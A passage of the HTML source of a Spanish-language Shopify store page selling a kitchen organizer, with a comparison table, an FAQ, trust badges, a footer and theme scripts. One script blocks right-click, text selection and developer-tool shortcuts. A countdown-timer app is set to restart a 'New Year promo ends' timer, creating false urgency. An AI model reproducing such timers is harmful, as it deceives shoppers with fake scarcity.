              ><img src="//needscol.com/cdn/shop/files/EURECA.-removebg-preview.png?v=1717951078&amp;width=400" alt="Needs Shop" srcset="//needscol.com/cdn/shop/files/EURECA.-removebg-preview.png?v=1717951078&amp;width=115 115w, //needscol.com/cdn/shop/files/EURECA.-removebg-preview.png?v=1717951078&amp;width=352 352w" width="115" height="34.42434210526316" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.3rem;"
                >Otras tiendas
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--24801111998779__comparison_table_m4ty3c color-background-1 regular-cell">
                  Envío Rapido
                </td>
                <td align="center" class="highlighted-color-template--24801111998779__comparison_table_m4ty3c color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#fffb7e;--bg-color:#1d2b53'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24801111998779__comparison_table_m4ty3c color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#1d2b53;--bg-color:#ffffff'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--24801111998779__comparison_table_m4ty3c color-background-1 regular-cell">
                  Paga en Casa
                </td>
                <td align="center" class="highlighted-color-template--24801111998779__comparison_table_m4ty3c color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#fffb7e;--bg-color:#1d2b53'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24801111998779__comparison_table_m4ty3c color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#1d2b53;--bg-color:#ffffff'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--24801111998779__comparison_table_m4ty3c color-background-1 regular-cell">
                  Garantia
                </td>
                <td align="center" class="highlighted-color-template--24801111998779__comparison_table_m4ty3c color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#fffb7e;--bg-color:#1d2b53'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24801111998779__comparison_table_m4ty3c color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#1d2b53;--bg-color:#ffffff'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--24801111998779__comparison_table_m4ty3c color-background-1 regular-cell">
                  Calidad Garantizada
                </td>
                <td align="center" class="highlighted-color-template--24801111998779__comparison_table_m4ty3c color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#fffb7e;--bg-color:#1d2b53'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--24801111998779__comparison_table_m4ty3c color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#1d2b53;--bg-color:#ffffff'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24801111998779__collapsible_content_h8BEw6" class="shopify-section section"><style data-shopify>.section-template--24801111998779__collapsible_content_h8BEw6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__collapsible_content_h8BEw6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24801111998779__collapsible_content_h8BEw6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--24801111998779__collapsible_content_h8BEw6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--24801111998779__collapsible_content_h8BEw6 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24801111998779__collapsible_content_h8BEw6-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6D388B'>
              Collapsible content
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Es fácil de armar el organizador?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_f7GiEw-template--24801111998779__collapsible_content_h8BEw6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_f7GiEw-template--24801111998779__collapsible_content_h8BEw6"
                  >
                    <p>Sí, nuestro organizador está diseñado para un montaje rápido y sencillo, sin necesidad de herramientas complicadas. En pocos minutos, tendrás tu cocina ordenada.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿Se pueden ajustar los niveles para poner las ollas y los sartenes?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Rm8hXD-template--24801111998779__collapsible_content_h8BEw6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Rm8hXD-template--24801111998779__collapsible_content_h8BEw6"
                  >
                    <p>Sí, los 8 niveles son totalmente ajustables, permitiendo personalizar la altura y la posición para acomodar utensilios de cocina de diferentes tamaños.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        ¿El material del organizador se oxida?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_JyHPQW-template--24801111998779__collapsible_content_h8BEw6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_JyHPQW-template--24801111998779__collapsible_content_h8BEw6"
                  >
                    <p>No, el organizador tiene un acabado de pintura en aerosol que lo hace resistente al óxido, garantizando una larga durabilidad incluso en entornos de cocina húmedos.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24801111998779__1718139023e5a8fe30" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24801111998779__icon_bar_AT674K" class="shopify-section section"><style data-shopify>.section-template--24801111998779__icon_bar_AT674K-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24801111998779__icon_bar_AT674K-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24801111998779__icon_bar_AT674K.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24801111998779__icon_bar_AT674K.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #F3F3F3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24801111998779__icon_bar_AT674K color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24801111998779__icon_bar_AT674K-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24801111998779__icon_bar_AT674K color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  lock_reset
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Compra 100% protegida</h3><div class="rte"><p>¡Te cuidamos en cada compra! Nuestro compromiso es brindarte total protección y tranquilidad.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24801111998779__icon_bar_AT674K color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Envíos veloces y gratuitos</h3><div class="rte"><p>Tu satisfacción es nuestra meta, por eso te llevamos tus productos rápido y sin costos adicionales.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24801111998779__icon_bar_AT674K color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  sentiment_very_satisfied
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Tu felicidad, nuestra garantía</h3><div class="rte"><p>Trabajamos cada día para asegurarnos de que encuentres lo que buscas y te sientas feliz con cada compra que hagas.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24801111998779__icon_bar_AT674K color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  package_2
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Paga tu pedido al recibirlo</h3><div class="rte"><p> Te ofrecemos la opción de pagar tu pedido en el momento de la entrega. Tranquilidad y satisfacción, desde el clic hasta tu puerta.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--24801111998779__section_divider_cq8XQt" class="shopify-section"><style data-shopify>
  .section-divider-template--24801111998779__section_divider_cq8XQt {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24801111998779__section_divider_cq8XQt-top-padding {
    height: 0px;
  }
  .section-template--24801111998779__section_divider_cq8XQt-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24801111998779__section_divider_cq8XQt-top-padding {
      height: 0px;
    }
    .section-template--24801111998779__section_divider_cq8XQt-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24801111998779__section_divider_cq8XQt.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24801111998779__section_divider_cq8XQt.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24801111998779__section_divider_cq8XQt-top-padding color-background-1 bg-color-template--24801111998779__section_divider_cq8XQt always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24801111998779__section_divider_cq8XQt color-background-1 bg-color-template--24801111998779__section_divider_cq8XQt always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24801111998779__section_divider_cq8XQt">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24801111998779__section_divider_cq8XQt-bottom-padding color-accent-1 shape-color-template--24801111998779__section_divider_cq8XQt always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24801117307195__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24801117307195__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24801117307195__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24801117307195__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24801117307195__footer color-accent-2 gradient section-sections--24801117307195__footer-padding animate-section animate--hidden" data-animations='' data-type='WzSRikGqoFUokS6WzwW+XI99ULQ80FZ9q3ee6SuxUFGHoPFdtDSpU7I6w3Qgt/n0RzFK69h/1QwJQrVkyeu8Q6LrMXVND8muzE0F6lJoImUY/ICAtvVXaEmHF5yyQCg57hUNGhQrbte2nVCc1V5Cmy0pEJfKmWAfvO/AjzkppbGmES7V3oh/kevSPGn4yE/zOaQj8uhrlQKXF/hE3Gbfs5sKwi8xQhUBvTDu0OIRe6Z15TxqpBGKKCzKjEuZIrIzwTv6GT31YS9I5DIJQ/Xan9T8ED8SYtz1cLCoSafFzdywMTvypbMVmZvoBI58up+qLcRLWu31plvVJ2lXe1Sflv8W7cmjA0AmJYCyInPf8rDYCQO3LFfNYBMX6TrLDipQG/y9dBnVNpCagcBo6hg5mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 290px);"
                        >
                          
                            <img
                              srcset="//needscol.com/cdn/shop/files/needs._15_84ece9b2-1e7a-4ed8-8bc9-7a5a717b10cc.png?v=1708310320&width=290, //needscol.com/cdn/shop/files/needs._15_84ece9b2-1e7a-4ed8-8bc9-7a5a717b10cc.png?v=1708310320&width=580 2x"
                              src="//needscol.com/cdn/shop/files/needs._15_84ece9b2-1e7a-4ed8-8bc9-7a5a717b10cc.png?v=1708310320&width=760"
                              alt=""
                              loading="lazy"
                              width="938"
                              height="181"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">MENU INFERIOR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolsos
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envíos
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NEEDS SHOP
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Whatsapp: 311 8080 643
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              e-mail: contacto@needscol.com
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Needs Shop</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://needscol.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmfpk8woq00dy396ra9pxajv1","name":"Prueba urgencia landing","title":"Promo Año nuevo termina:","customTitle":"","endDate":"2025-09-19T15:16:00.000Z","startDate":"2026-01-10T20:12:00.000Z","subheading":"","fixedMinutes":"420","repeat":false,"timerType":"fixedMinutes","type":"top-bar","published":true,"timerPlacement":"all-products","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Días","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Segs","CTAType":"","CTALink":"https://needs-3021.myshopify.com","closeButton":false,"buttonText":"Shop now!","updatedAt":"2026-01-10T20:12:07.622Z","createdAt":"2025-09-18T15:23:13.810Z","onceItEnds":"repeat","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/sunset_mountain_layers.jpg","position":"top-page","timerSize":"18","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#FFFFFF","gradientEnd":"#FFFFFF","legendColor":"#ffffff","singleColor":"#1bb630","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6e7889","legendCopyDays":"Days","legendCopyMins":"Mins","legendCopySecs":"Secs","subheadingSize":"14","buttonFontColor":"#FFFFFF","legendCopyHours":"Hrs","singleColorRgba":"rgba(27, 182, 48, 0.82)","subheadingColor":"#ffffff","singleColorAlpha":"0.82","imageOverlayColor":"#000000","buttonBorderRadius":"4","buttonBackgroundColor":"#13cad2","imageOverlayColorRgba":"rgba(0, 0, 0, 